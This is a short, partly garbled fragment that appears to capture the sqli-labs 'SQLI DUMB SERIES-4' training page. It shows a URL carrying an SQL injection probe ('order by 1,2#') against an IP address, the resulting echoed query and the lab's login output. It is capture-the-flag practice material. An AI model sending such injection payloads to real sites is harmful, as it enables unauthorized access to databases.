 47.110.49.25/pass-6/Less-4/?id=1 order by 1,2#
IP
Welcome Dhakkan
flag in database
SELECT * FROM users WHERE id=("1orderby1,2") LIMIT 0,1 ? ? ? ? ? ? ?
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-4